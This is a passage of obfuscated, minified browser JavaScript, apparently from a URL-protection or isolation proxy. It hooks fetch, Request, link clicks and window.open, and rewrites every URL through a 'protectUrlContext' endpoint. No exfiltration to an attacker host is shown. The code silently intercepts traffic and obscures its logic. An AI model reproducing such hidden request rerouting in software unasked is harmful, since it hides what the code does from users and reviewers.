URL((0x0,T0['EW'])(tN)?(0x0,T0['sH'])(tN)[Fr(0x992)]:tN)[tE];}return Fr(0xda7)===tE?tP[Fr(0x95c)][Fr(0xd7f)][tE]:Fr(0xc6a)===tE?function(){const Fw=Fr,tb=tP[Fw(0x95c)][Fw(0xd7f)][Fw(0xa87)];return(0x0,T0['EW'])(tb)?(0x0,T0['sH'])(tb)[Fw(0x992)]:tb;}:Fr(0xd1b)==typeof tm?tm[Fr(0x3d2)](tP[Fr(0x95c)][Fr(0xd7f)]):tm;},'set':function(tX,tE,tm){const FR=DN;return tP[FR(0x95c)][FR(0xd7f)][tE]=tm,!0x0;}}),tP[DN(0x703)]=kP(tP,DN(0x1000),DN(0x996),(tL=tP,{'get':function(tX,tE){const FI=DN;if(FI(0x703)===tE)return tL[FI(0x996)][FI(0x996)]===tL[FI(0x996)]?tL[FI(0x703)]:tL[FI(0x996)][FI(0x996)];if(FI(0x5c6)===tE)return tL[FI(0x996)][FI(0xd7f)];const tm=tL[FI(0x996)][tE];return FI(0xa8a)===tE?function(tN,tb){const FC=FI;for(var g0=arguments[FC(0xc6c)],g1=new Array(g0>0x2?g0-0x2:0x0),g2=0x2;g2<g0;g2++)g1[g2-0x2]=arguments[g2];return tL[FC(0x996)][FC(0xa8a)](tN,'*',...g1);}:FI(0xd1b)==typeof tm&&tm[FI(0x3d2)][FI(0xc6a)]()[FI(0x9c6)](FI(0xf38))?tm[FI(0x3d2)](tL[FI(0x996)]):tm;},'set':function(tX,tE,tm){const Fc=DN;return tL[Fc(0x996)][tE]=tm,!0x0;}})),Object[DN(0xd65)](tP)[DN(0x891)](tX=>{const FO=DN;try{if(!tX[FO(0xd14)](FO(0xb08))||!tX[FO(0x37a)](FO(0x102e)))return;const tE=[FO(0x988),FO(0xadb)];for(const tm of tE){const tN=tP[FO(0x548)][FO(0x24e)](tP[tX][FO(0x6b8)],tm);tN&&tP[FO(0x548)][FO(0x2f9)](tP[tX][FO(0x6b8)],tm,{'get':function(){const Fa=FO;for(var tb=arguments[Fa(0xc6c)],g0=new Array(tb),g1=0x0;g1<tb;g1++)g0[g1]=arguments[g1];let g2=tN[Fa(0x9e2)][Fa(0xde3)](this,...g0);return Fa(0xe91)==typeof g2&&g2[Fa(0xd14)](Fa(0x588))&&(g2=g2[Fa(0x4bf)](0x3)),g2;},'set':function(tb){const Fz=FO;Fz(0xe91)!=typeof tb&&Fz(0x822)!=typeof tb||(tb=Fz(0x588)+tb);const g0=tN[Fz(0x9e2)][Fz(0xde3)](this);for(var g1=arguments[Fz(0xc6c)],g2=new Array(g1>0x1?g1-0x1:0x0),g3=0x1;g3<g1;g3++)g2[g3-0x1]=arguments[g3];return g0===tb?tb:tN[Fz(0x61f)][Fz(0xde3)](this,tb,...g2);}});}}catch(tb){}});},kP=function(tv,tP,th,tl){const Fi=Jt;let tB=arguments[Fi(0xc6c)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return tv[tP]&&tv[tP][th]?new Proxy({},{'get':function(ts,tZ){const FK=Fi;try{for(var tA=arguments[FK(0xc6c)],tV=new Array(tA>0x2?tA-0x2:0x0),tL=0x2;tL<tA;tL++)tV[tL-0x2]=arguments[tL];if(tl&&tl[FK(0x9e2)]&&kZ[FK(0xde3)](this,tv,tP,th,tB,null,null))return tl[FK(0x9e2)][FK(0xde3)](ts,ts,tZ,...tV);{const tx=tv[tP][th][tZ];return FK(0xd1b)==typeof tx?tx[FK(0x3d2)](tv[tP][th]):tx;}}catch(tn){T4['A'][FK(0xddf)](FK(0xd3f)+tP+'.'+th+'.'+tZ[FK(0xc6a)](),tn[FK(0x670)]);const tX=tv[tP][th][tZ];return FK(0xd1b)==typeof tX?tX[FK(0x3d2)](tv[tP][th]):tX;}},'set':function(ts,tZ,tA){const FQ=Fi;try{for(var tV=arguments[FQ(0xc6c)],tL=new Array(tV>0x3?tV-0x3:0x0),tx=0x3;tx<tV;tx++)tL[tx-0x3]=arguments[tx];return tl&&tl[FQ(0x61f)]&&kZ[FQ(0xde3)](this,tv,tP,th,tB,null,null)?tl[FQ(0x61f)][FQ(0xde3)](ts,ts,tZ,tA,...tL):(tv[tP][th][tZ]=tA,!0x0);}catch(tn){return T4['A'][FQ(0xddf)](FQ(0x103f)+tP+'.'+th+'.'+tZ[FQ(0xc6a)]()+'='+tA[FQ(0xc6a)](),tn[FQ(0x670)]),tv[tP][th][tZ]=tA,!0x0;}}}):null;},kh=function(tv,tP,th){const FH=Jt;let tl=arguments[FH(0xc6c)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;tv[tP]&&tv[tP][FH(0x6b8)]&&(tv[tP]=function(){const Fy=FH;for(var tB=arguments[Fy(0xc6c)],ts=new Array(tB),tZ=0x0;tZ<tB;tZ++)ts[tZ]=arguments[tZ];try{return th&&kZ[Fy(0xde3)](this,tv,tP,Fy(0x9d3),tl,null,null,...ts)?th[Fy(0xde3)](this,...ts):new(T9['A'][Fy(0x9e2)](tv))[tP](...ts);}catch(tA){return T4['A'][Fy(0xddf)](Fy(0x104f)+tP+Fy(0x788),tA[Fy(0x670)],...ts),new(T9['A'][Fy(0x9e2)](tv))[tP](...ts);}},Object[FH(0x2f9)](tv[tP],FH(0xef5),{'value':tP}),Object[FH(0x2f9)](tv[tP],FH(0x39e),{'value':!0x0}),tv[tP][FH(0x6b8)]=T9['A'][FH(0x9e2)](tv)[tP+FH(0x6a1)]);},kl=function(tv,tP,th,tl){const FJ=Jt;let tB=arguments[FJ(0xc6c)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,ts=arguments[FJ(0xc6c)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!T9['A'][FJ(0x9e2)](tv)[tP+'_'+th])return;const tZ=FJ(0x1000)===tP[FJ(0x9d1)]()?tv:FJ(0x95c)===tP?tv[FJ(0x95c)]:FJ(0x909)===tP?tv[FJ(0x909)]:tv[tP][FJ(0x6b8)],tA=function(){const FD=FJ;for(var tL=arguments[FD(0xc6c)],tx=new Array(tL),tn=0x0;tn<tL;tn++)tx[tn]=arguments[tn];try{return tl&&kZ[FD(0xde3)](this,tv,tP,th,tB,null,null,...tx)?tl[FD(0xde3)](this,...tx):T9['A'][FD(0x9e2)](tv)[tP+'_'+th][FD(0xde3)](this,...tx);}catch(tX){if(ts[FD(0xca9)])throw tX;return FD(0x909)!==tP&&T4['A'][FD(0xddf)](FD(0x104f)+tP+'.'+th,tX[FD(0x670)],...tx),T9['A'][FD(0x9e2)](tv)[tP+'_'+th][FD(0xde3)](this,...tx);}};Object[FJ(0x2f9)](tA,FJ(0xef5),{'value':th}),Object[FJ(0x2f9)](tA,FJ(0x39e),{'value':!0x0}),tv===top&&Object[FJ(0x2f9)](tA,FJ(0xc6a),{'value':function(){const Fu=FJ;return T9['A'][Fu(0x9e2)](tv)[tP+'_'+th][Fu(0xc6a)]();}});const tV=Object[FJ(0x24e)](tZ,th);if(tV){const tL={...tV,'value':tA};delete tL[FJ(0x9e2)],delete tL[FJ(0x61f)],Object[FJ(0x2f9)](tZ,th,tL);}else tZ[th]=tA;},kB=function(tv,tP,th,tl){const FU=Jt;let tB=arguments[FU(0xc6c)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!T9['A'][FU(0x9e2)](tv)[tP+'_'+th])return;const ts=function(){const Fo=FU;for(var tA=arguments[Fo(0xc6c)],tV=new Array(tA),tL=0x0;tL<tA;tL++)tV[tL]=arguments[tL];try{return tl&&tl[Fo(0x9e2)]&&kZ[Fo(0xde3)](this,tv,tP,th,tB,null,null,...tV)?tl[Fo(0x9e2)][Fo(0xde3)](this,...tV):T9['A'][Fo(0x9e2)](tv)[tP+'_'+th][Fo(0x9e2)][Fo(0xde3)](this,...tV);}catch(tx){return T4['A'][Fo(0xddf)](Fo(0xa86)+tP+'.'+th+Fo(0x4c2),tx[Fo(0x670)],...tV),T9['A'][Fo(0x9e2)](tv)[tP+'_'+th][Fo(0x9e2)][Fo(0xde3)](this,...tV);}};Object[FU(0x2f9)](ts,FU(0xef5),{'value':FU(0xad2)+th}),Object[FU(0x2f9)](ts,FU(0x39e),{'value':!0x0});const tZ=function(){const FF=FU;for(var tA=arguments[FF(0xc6c)],tV=new Array(tA),tL=0x0;tL<tA;tL++)tV[tL]=arguments[tL];try{return tl&&tl[FF(0x61f)]&&kZ[FF(0xde3)](this,tv,tP,th,tB,null,null,...tV)?tl[FF(0x61f)][FF(0xde3)](this,...tV):T9['A'][FF(0x9e2)](tv)[tP+'_'+th][FF(0x61f)][FF(0xde3)](this,...tV);}catch(tx){T4['A'][FF(0xddf)](FF(0xa86)+tP+'.'+th+FF(0x91d),tx[FF(0x670)],...tV),T9['A'][FF(0x9e2)](tv)[tP+'_'+th][FF(0x61f)][FF(0xde3)](this,...tV);}};Object[FU(0x2f9)](tZ,FU(0xef5),{'value':FU(0x668)+th}),Object[FU(0x2f9)](tZ,FU(0x39e),{'value':!0x0}),tv[FU(0x548)][FU(0x2f9)](FU(0x1000)===tP[FU(0x9d1)]()?tv:tv[tP][FU(0x6b8)],th,{'get':ts,'set':tZ});},ks=function(tv,tP,th,tl,tB){const FW=Jt;let ts=arguments[FW(0xc6c)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return T9['A'][FW(0x9e2)](tv)[tP+'_'+th]&&tv[FW(0x548)][FW(0x2f9)](tv[tP][FW(0x6b8)],th,{'get':function(){const Fd=FW;for(var tZ=this,tA=arguments[Fd(0xc6c)],tV=new Array(tA),tL=0x0;tL<tA;tL++)tV[tL]=arguments[tL];const tx=T9['A'][Fd(0x9e2)](tv)[tP+'_'+th][Fd(0x9e2)][Fd(0xde3)](this,...tV);if(!tx||void 0x0===Proxy||!tl||!kZ[Fd(0xde3)](this,tv,tP,th,ts,null,null,...tV))return tx;const tn={},tX=tl[Fd(0x9e2)];tX&&(tn[Fd(0x9e2)]=function(tb,g0){const Fp=Fd;try{for(var g1=arguments[Fp(0xc6c)],g2=new Array(g1>0x2?g1-0x2:0x0),g3=0x2;g3<g1;g3++)g2[g3-0x2]=arguments[g3];return tX[Fp(0xde3)](tZ,tb,g0,...g2);}catch(g4){return T4['A'][Fp(0xddf)](Fp(0xd3f)+tP+'.'+th+'.'+g0[Fp(0xc6a)](),g4[Fp(0x670)]),tb[g0];}});const tE=tl[Fd(0x61f)];tE&&(tn[Fd(0x61f)]=function(tb,g0,g1){const FG=Fd;try{for(var g2=arguments[FG(0xc6c)],g3=new Array(g2>0x3?g2-0x3:0x0),g4=0x3;g4<g2;g4++)g3[g4-0x3]=arguments[g4];return tE[FG(0xde3)](tZ,tb,g0,g1,...g3);}catch(g5){return T4['A'][FG(0xddf)](FG(0x103f)+tP+'.'+th+'.'+g0[FG(0xc6a)]()+'='+g1,g5[FG(0x670)]),tb[g0]=g1,!0x0;}});const tm=tl[Fd(0xc32)];tm&&(tn[Fd(0xc32)]=function(tb){const Ff=Fd;return tm[Ff(0xde3)](tb,tb);});const tN=tl[Fd(0x24e)];return tN&&(tn[Fd(0x24e)]=function(tb,g0){const Fe=Fd;return tN[Fe(0xde3)](tb,tb,g0);}),new Proxy(tx,tn);},'set':function(){const Fj=FW;if(!T9['A'][Fj(0x9e2)](tv)[tP+'_'+th][Fj(0x61f)])return!0x0;for(var tZ=arguments[Fj(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];return tB&&kZ[Fj(0xde3)](this,tv,tP,th,ts,null,null,...tA)?tB[Fj(0xde3)](this,...tA):T9['A'][Fj(0x9e2)](tv)[tP+'_'+th][Fj(0x61f)][Fj(0xde3)](this,...tA);}});};function kZ(tv,tP,th,tl){const FM=Jt;for(var tB=arguments[FM(0xc6c)],ts=new Array(tB>0x6?tB-0x6:0x0),tZ=0x6;tZ<tB;tZ++)ts[tZ-0x6]=arguments[tZ];return!tl||tl[FM(0xde3)](this,...ts);}const kA=(tv,tP,th)=>{const FY=Jt;try{const tl=kq(tP);if(tl&&(!th||FY(0x6fb)===th||FY(0xd42)===th||th[FY(0xd14)](FY(0xe45))))return!0x0;if(th){const tB=kV(tv);if(!tB)return!0x1;const ts=new URL((0x0,T0['EW'])(th)?(0x0,T0['sH'])(th)[FY(0x992)]:th,tB[FY(0xa87)]);if(tl&&ts[FY(0x3d1)]===tB[FY(0x3d1)])return!0x0;try{if(FY(0xd42)===tP[FY(0xd7f)][FY(0xa87)])return!0x0;}catch(tZ){}}}catch(tA){}return!0x1;},kV=tv=>{const FS=Jt;let tP=tv;for(;;){try{const th=tP[FS(0xd7f)][FS(0xa87)],tl=new tv[(FS(0xd6f))]((0x0,T0['EW'])(th)?(0x0,T0['sH'])(th)[FS(0x992)]:th);if(FS(0xc33)!==tl[FS(0x3d1)])return tl;}catch(tB){break;}if(tP===tP[FS(0x996)])break;tP=tP[FS(0x996)];}T4['A'][FS(0x590)](FS(0xcd0),tv);};function kL(tv,tP){const Fq=Jt;return tP instanceof tv[Fq(0xbd5)]&&tP[Fq(0x659)]instanceof tv[Fq(0xa8b)];}function kx(tv,tP,th){const Fv=Jt;if(kL(tv,th))throw new TypeError(Fv(0x573));if(th instanceof tv[Fv(0xbd5)]){const tl=th[Fv(0xe1e)],{url:tB,additionalHeaders:ts}=kn(tv,0x0,new tv[(Fv(0xd6f))](th[Fv(0xe1e)]));return{'protectedInput':new tv[(Fv(0xbd5))]((0x0,T0['Wq'])({'protectUrlContext':tP,'url':tB[Fv(0xa87)],'baseUrl':T9['A'][Fv(0x9e2)](tv)[Fv(0x99a)][Fv(0x9e2)][Fv(0xc15)](tv[Fv(0x95c)]),'endpoint':T1['A'][Fv(0xb24)]}),th),'originalUrl':tl,'additionalHeaders':ts};}if(th instanceof tv[Fv(0xd6f)]){const tZ=th[Fv(0xa87)],{additionalHeaders:tA,url:tV}=kn(tv,0x0,th),tL=(0x0,T0['Wq'])({'protectUrlContext':tP,'url':tV[Fv(0xa87)],'kind':T0['MN'][Fv(0x4a9)],'baseUrl':T9['A'][Fv(0x9e2)](tv)[Fv(0x99a)][Fv(0x9e2)][Fv(0xc15)](tv[Fv(0x95c)]),'endpoint':T1['A'][Fv(0xb24)]});return{'protectedInput':new tv[(Fv(0xd6f))](tL),'originalUrl':tZ,'additionalHeaders':tA};}if(Fv(0xe91)==typeof th){const tx=th,tn=T9['A'][Fv(0x9e2)](tv)[Fv(0x99a)][Fv(0x9e2)][Fv(0xc15)](tv[Fv(0x95c)]),{additionalHeaders:tX,url:tE}=kn(tv,0x0,(0x0,T0['Xz'])(th,tn));return{'protectedInput':(0x0,T0['Wq'])({'protectUrlContext':tP,'url':tE[Fv(0xa87)],'kind':T0['MN'][Fv(0x4a9)],'baseUrl':tn,'endpoint':T1['A'][Fv(0xb24)]}),'originalUrl':tx,'additionalHeaders':tX};}return console[Fv(0x1029)](Fv(0xd39),th,typeof th),th;}function kn(tv,tP,th){const FP=Jt,tl={},tB=new tv[(FP(0xd6f))](th);if((FP(0x99c)===tB[FP(0x622)]||FP(0x58f)===tB[FP(0x622)])&&FP(0x1017)===tB[FP(0x9cd)]){const ts=tB[FP(0xc70)][FP(0x9e2)](FP(0x9b3));null!==ts&&(tB[FP(0xc70)][FP(0x80f)](FP(0x9b3)),tl[FP(0x9b3)]=ts);const tZ=tB[FP(0xc70)][FP(0x9e2)](FP(0x388));null!==tZ&&(tB[FP(0xc70)][FP(0x80f)](FP(0x388)),tl[FP(0x388)]=tZ);const tA=tB[FP(0xa87)][FP(0xc6c)],tV=tB[FP(0xc70)][FP(0x9e2)](FP(0x569));tA>=0x1388&&tV&&tV[FP(0xc6c)]>=0x3e8&&(tB[FP(0xc70)][FP(0x80f)](FP(0x569)),tl[FP(0x569)]=tV);const tL=tB[FP(0xc70)][FP(0x9e2)](FP(0x3f4));tA>=0x1388&&tL&&tL[FP(0xc6c)]>=0x3e8&&(tB[FP(0xc70)][FP(0x80f)](FP(0x3f4)),tl[FP(0x3f4)]=tL);const tx=tB[FP(0xc70)][FP(0x9e2)](FP(0x1d5));tA>=0x1388&&tx&&tx[FP(0xc6c)]>=0x3e8&&(tB[FP(0xc70)][FP(0x80f)](FP(0x1d5)),tl[FP(0x1d5)]=tx);const tn=tB[FP(0xc70)][FP(0x9e2)](FP(0xd80));tA>=0x1388&&tn&&tn[FP(0xc6c)]>=0x3e8&&(tB[FP(0xc70)][FP(0x80f)](FP(0xd80)),tl[FP(0xd80)]=tn);const tX=tB[FP(0xc70)][FP(0x9e2)](FP(0xcaa));tA>=0x1388&&tX&&tX[FP(0xc6c)]>=0x1f4&&(tB[FP(0xc70)][FP(0x80f)](FP(0xcaa)),tl[FP(0xcaa)]=tX);const tE=tB[FP(0xc70)][FP(0x9e2)](FP(0x1064));tA>=0x1388&&tE&&tE[FP(0xc6c)]>=0x3e8&&(tB[FP(0xc70)][FP(0x80f)](FP(0x1064)),tl[FP(0x1064)]=tE);}if(tB[FP(0x622)][FP(0x37a)](FP(0x664))&&FP(0x1ee)===tB[FP(0x9cd)]){const tm=tB[FP(0xc70)][FP(0x9e2)](FP(0x1073));tm&&tm[FP(0xc6c)]>=0x3e8&&(tB[FP(0xc70)][FP(0x80f)](FP(0x1073)),tl[FP(0x1073)]=tm);}if(FP(0x940)===tB[FP(0x622)]&&FP(0x525)===tB[FP(0x9cd)]){const tN=tB[FP(0xc70)][FP(0x9e2)](FP(0xd5f));null!==tN&&(tB[FP(0xc70)][FP(0x80f)](FP(0xd5f)),tl[FP(0xd5f)]=tN);}return{'url':tB,'additionalHeaders':tl};}async function kX(tv,tP,th){const Fh=Jt,tl=th[Fh(0xe1e)];if(!kL(tv,th))throw new TypeError(Fh(0x32d));let tB='';const ts=new URL(th[Fh(0xe1e)]);if(Fh(0xf5e)===ts[Fh(0x622)]||Fh(0x615)===ts[Fh(0x622)]&&Fh(0x4b0)===ts[Fh(0x9cd)]&&'1'===ts[Fh(0xc70)][Fh(0x9e2)](Fh(0x35d))){const tn=await async function(tX){const Fl=Fh,tE=new DecompressionStream(Fl(0x35d)),tm=tX[Fl(0x7c8)](tE),tN=await new Response(tm)[Fl(0xe94)]();return new TextDecoder()[Fl(0xd15)](new Uint8Array(tN));}(th[Fh(0x659)]);tB=await async function(tX){const FB=Fh,tE=new TextEncoder()[FB(0xd32)](tX),tm=new CompressionStream(FB(0x35d)),tN=tm[FB(0x90a)][FB(0xa75)]();return tN[FB(0x252)](tE),tN[FB(0x4b1)](),await new Response(tm[FB(0x7de)])[FB(0xe94)]();}(tn);}else tB=await async function(tX){const Fs=Fh,tE=tX[Fs(0x1dd)](),tm=new TextDecoder();let tN='';return async function tb(){const FZ=Fs,{done:g0,value:g1}=await tE[FZ(0x40e)]();return g0?tN:(tN+=tm[FZ(0xd15)](g1,{'stream':!0x0}),tb());}();}(th[Fh(0x659)]);const tZ=kn(tv,0x0,new tv[(Fh(0xd6f))](th[Fh(0xe1e)])),tA=tZ[Fh(0xe1e)],tV=tZ[Fh(0xb8f)],tL=new tv[(Fh(0xbd5))]((0x0,T0['Wq'])({'protectUrlContext':tP,'url':tA[Fh(0xa87)],'baseUrl':T9['A'][Fh(0x9e2)](tv)[Fh(0x99a)][Fh(0x9e2)][Fh(0xc15)](tv[Fh(0x95c)]),'endpoint':T1['A'][Fh(0xb24)]}),{'method':th[Fh(0xcab)],'browsingTopics':!!isSecureContext,'body':tB,'cache':th[Fh(0xd9d)],'credentials':th[Fh(0xac5)],'headers':th[Fh(0xab8)],'integrity':th[Fh(0x78c)],'keepalive':th[Fh(0x2b6)],'mode':th[Fh(0x770)],'redirect':th[Fh(0xda4)],'referrer':th[Fh(0x49c)],'referrerPolicy':th[Fh(0x6dc)],'signal':th[Fh(0xf29)]}),tx=new tv[(Fh(0xd6f))](tl);if([Fh(0x863),Fh(0x3a6),Fh(0xe95),Fh(0xec7)][Fh(0x9c6)](tx[Fh(0x622)]))throw new Error(Fh(0x571));return{'protectedInput':tL,'originalUrl':tl,'additionalHeaders':tV};}function kE(tv,tP,th){const FA=Jt;if(tP){const tl=FA(0xab8)in tP?new Headers(tP[FA(0xab8)]):tv instanceof Request?new Headers(tv[FA(0xab8)]):new Headers();for(const [tB,ts]of Object[FA(0x82a)](th))tl[FA(0x61f)](FA(0xf33)[FA(0x64c)](tB),kf(ts));tP[FA(0xab8)]=tl;}else{const tZ=new Headers(tv instanceof Request?tv[FA(0xab8)]:{});for(const [tA,tV]of Object[FA(0x82a)](th))tZ[FA(0x61f)](FA(0xf33)[FA(0x64c)](tA),kf(tV));tP={'headers':tZ};}return tP;}var km=t(0x1fc3);async function kN(tv,tP,th,tl){const FV=Jt,tB=Array[FV(0x106a)](tv[FV(0x95c)][FV(0x2cd)])[FV(0xde0)](ts=>!tl[FV(0x9c6)](ts))[FV(0xde0)](ts=>!(0x0,T0['EW'])(T9['A'][FV(0x9e2)](tv)[FV(0xf0d)][FV(0x9e2)][FV(0xde3)](ts)));tl[FV(0x777)](...tB);for(const ts of tB){const tZ=T9['A'][FV(0x9e2)](tv)[FV(0xf0d)][FV(0x9e2)][FV(0xde3)](ts);(0x0,T8['pI'])(th,tZ)&&await(0x0,km['A1'])(tv,tP,tZ)&&((0x0,km['VL'])(tv,tP,tZ),(0x0,km['AG'])(tv,tP,ts));}}function kb(tv,tP,th){const tl=[];return()=>{const FL=a2k;kN(tv,tP,th,tl);const tB=[...th[FL(0x514)][FL(0x22e)](tZ=>FL(0x98f)[FL(0x64c)](tZ,FL(0xd56))[FL(0x64c)](tZ,'\x22]')),...th[FL(0xae3)][FL(0x22e)](tZ=>'#'[FL(0x64c)](CSS[FL(0xe4e)](tZ),',.')[FL(0x64c)](CSS[FL(0xe4e)](tZ))),...th[FL(0x7f7)][FL(0x22e)](tZ=>'['[FL(0x64c)](tZ,']')),...th[FL(0x3d6)][FL(0x22e)](tZ=>tZ[FL(0x494)][FL(0x22e)](tA=>'['[FL(0x64c)](tZ[FL(0xb2b)],'=\x22')[FL(0x64c)](tA,'\x22]')))[FL(0x85f)](),...th[FL(0x8d0)][FL(0x22e)](tZ=>''[FL(0x64c)](tZ))][FL(0x22f)](',');for(const tZ of Array[FL(0x106a)](T9['A'][FL(0x9e2)](tv)[FL(0x304)][FL(0xde3)](tv[FL(0x95c)],tB)))(0x0,km['M5'])(tP,th,tZ);for(const tA of Array[FL(0x106a)](tv[FL(0x95c)][FL(0xacc)]))try{var ts;if(tA[FL(0x209)]===tA[FL(0x1f8)][FL(0xc6c)])continue;if(tA[FL(0x209)]=tA[FL(0x1f8)][FL(0xc6c)],FL(0xb82)===tA[FL(0x77a)][FL(0xf7a)])continue;if(null!==(ts=tA[FL(0xb0e)])&&void 0x0!==ts&&null!==(ts=ts['id'])&&void 0x0!==ts&&ts[FL(0x9c6)](FL(0xc16)))continue;(0x0,km['VE'])(tP,th,tA[FL(0x1f8)]);}catch(tV){(0x0,km['vR'])(tP,tv,tA);}};}var t0=t(0xcc4);function t1(tv){const Fx=Jt;try{const tP=new URL(tv),th=new URL(T1['A'][Fx(0xb24)])[Fx(0x622)];return tP[Fx(0x622)][Fx(0x37a)](th);}catch{return!0x1;}}function t2(tv,tP,th,tl){const Fn=Jt;let tB=arguments[Fn(0xc6c)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const ts=tP+'_'+th;if(function(tZ,tA){var tV;return!(null===(tV=function(tL){const tx=function(tn){const FX=a2k;return FX(0x85a)+(0x0,t0['t'])(tn[FX(0xd7f)][FX(0x622)]+FX(0x4a7));}(tL);return tL[tx]||(tL[tx]={}),tL[tx];}(tZ))||void 0x0===tV||!tV[tA]);}(tv,ts)){const tZ=function(tA){const tV=function(tL){const FE=a2k;return FE(0x85a)+(0x0,t0['t'])(tL[FE(0xd7f)][FE(0x622)]+FE(0x236));}(tA);return tA[tV]||(tA[tV]={}),tA[tV];}(tv);tZ[ts]||(tZ[ts]=function(tA){const Fm=Fn;for(var tV=arguments[Fm(0xc6c)],tL=new Array(tV>0x1?tV-0x1:0x0),tx=0x1;tx<tV;tx++)tL[tx-0x1]=arguments[tx];if(tB&&!tB[Fm(0xde3)](this,...tL))return tA[Fm(0xde3)](this,...tL);try{return tl[Fm(0xde3)](this,tA,...tL);}catch(tn){return T4['A'][Fm(0xddf)](Fm(0x104f)+tP+'.'+th,tn[Fm(0x670)],...tL),tA[Fm(0xde3)](this,...tL);}});}else kl(tv,tP,th,function(){const FN=Fn,tA=T9['A'][FN(0x9e2)](tv)[ts];for(var tV=arguments[FN(0xc6c)],tL=new Array(tV),tx=0x0;tx<tV;tx++)tL[tx]=arguments[tx];return tl[FN(0xde3)](this,tA,...tL);},tB);}function t3(tv,tP,th,tl){const Fb=Jt;if(tP[Fb(0x9a6)]||tP[Fb(0x53d)])return;tP[Fb(0x9a6)]=!0x0,T9['A'][Fb(0x44b)](tP),(function(){const W0=Fb;let tZ=arguments[W0(0xc6c)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const tA=W0(0x3ac);if(T9['A'][W0(0x9e2)](window)[W0(0xa08)][W0(0xde3)](window[W0(0x95c)][W0(0x7da)],W0(0xba9)[W0(0x64c)](tA,'\x22]')))return;const tV=window[W0(0x95c)][W0(0x35f)](W0(0xb76));T9['A'][W0(0x9e2)](window)[W0(0xb7c)][W0(0xde3)](tV,W0(0xef5),tA),T9['A'][W0(0x9e2)](window)[W0(0x1ed)][W0(0xde3)](window[W0(0x95c)][W0(0x7da)],tV),T9['A'][W0(0x9e2)](window)[W0(0x92f)][W0(0xde3)](window,W0(0x670),tL=>{const W1=W0;switch(tL[W1(0xa14)][W1(0x736)]){case W1(0x1e2):if(W1(0xcb4)===tL[W1(0xa14)][W1(0xef5)])return setTimeout(()=>{const W2=W1;var tx;return null===(tx=tZ[W2(0x23c)])||void 0x0===tx?void 0x0:tx[W2(0xde3)](tZ);},0x0),tZ[W1(0xc7d)]&&setTimeout(()=>{const W4=W1;var tx;const tn=function(tX){const W3=a2k,tE=[];let tm=tX;for(;tm!==window[W3(0xe87)];){try{tE[W3(0x777)](tm[W3(0xef5)]);}catch(tN){}tm=tm[W3(0x996)];}return tE;}(tL[W4(0x884)]);tL[W4(0xa14)][W4(0xa14)][W4(0xef5)]&&tn[W4(0x777)](tL[W4(0xa14)][W4(0xa14)][W4(0xef5)]),null===(tx=tZ[W4(0xc7d)])||void 0x0===tx||tx[W4(0xde3)](tZ,function(tX){const W5=W4,tE=window[W5(0x93f)][W5(0xa05)]()[W5(0x6ba)]()[W5(0x22e)](tm=>(tm[W5(0xbce)]||tm[W5(0x2f7)])())[W5(0xde0)](tm=>tX[W5(0x3c0)](tN=>tN[W5(0x9c6)](tm)));return tE[W5(0xc6c)]<=0x1?tE[0x0]:tE[W5(0xa03)]((tm,tN)=>tN[W5(0xc6c)]-tm[W5(0xc6c)])[0x0];}(tn));},0x0),k8(tL[W1(0xa14)][W1(0xa14)]);break;case W1(0xff5):if(W1(0xd18)===tL[W1(0xa14)][W1(0xef5)])return k9(tL[W1(0xa14)][W1(0xa14)]);}});}({'onClickAutoRecovery':tZ=>{const W7=Fb;!function(tA,tV,tL){const W6=a2k;TB(tA,W6(0xc02),(arguments[W6(0xc6c)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[W6(0x61f)](W6(0x9d2),tV)[W6(0x61f)](W6(0x66c),tL)[W6(0x61f)](W6(0x666),new URL(location[W6(0xa87)])[W6(0x666)]));}(tv,tZ||W7(0x234),'');}})),tP[Fb(0x95c)][Fb(0xb9b)](Fb(0xcb4),tZ=>{const W8=Fb;if(tZ[W8(0x58e)])return;let tA=tZ[W8(0x894)];for(;tA instanceof tP[W8(0xba7)]&&'a'!==(null===(tV=tA)||void 0x0===tV||null===(tV=tV[W8(0x8d0)])||void 0x0===tV?void 0x0:tV[W8(0x9d1)]());){var tV;tA=tA[W8(0x5ad)];}if(tA){var tL;let tx=T9['A'][W8(0x9e2)](tP)[W8(0x94e)][W8(0xde3)](tA,W8(0xa87));if(W8(0xe91)!=typeof tx||tx[W8(0xd14)](W8(0xe45)))return;const tn=null===(tL=kV(tP))||void 0x0===tL?void 0x0:tL[W8(0x3d1)];if(!(0x0,T0['EW'])(tx))return;const tX=(0x0,T0['sH'])(tx)[W8(0x992)];tx=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][W8(0xf9b)],'baseUrl':T9['A'][W8(0x9e2)](tP)[W8(0x99a)][W8(0x9e2)][W8(0xc15)](tP[W8(0x95c)]),'endpoint':T1['A'][W8(0xb24)],'extra':{'sourceFrameOrigin':tn}});let tE=T9['A'][W8(0x9e2)](tP)[W8(0x94e)][W8(0xde3)](tA,W8(0x51c));tE=ki(tv,tE,T9['A'][W8(0x9e2)](tP)[W8(0x99a)][W8(0x9e2)][W8(0xc15)](tP[W8(0x95c)])),tZ[W8(0xd40)]();let tm=tP;for(;TA(tm,W8(0x1e2),W8(0xcb4),{'url':tx,'windowFeatures':tE?W8(0x7af)[W8(0x64c)](tE):void 0x0,'name':tP[W8(0xef5)]}),tm!==tP[W8(0xe87)];)tm=tm[W8(0x996)][W8(0x1000)];}}),t2(tP,Fb(0x68d),Fb(0xbc2),async function(tZ,tA,tV){const W9=Fb,{protectedInput:tL,additionalHeaders:tx}=kL(tP,tA)?await kX(tP,tv,tA):kx(tP,tv,tA);tV=kE(tL,tV,tx);for(var tn=arguments[W9(0xc6c)],tX=new Array(tn>0x3?tn-0x3:0x0),tE=0x3;tE<tn;tE++)tX[tE-0x3]=arguments[tE];return tZ[W9(0xde3)](this,tL,tV,...tX);},function(tZ){const WT=Fb;return tZ instanceof 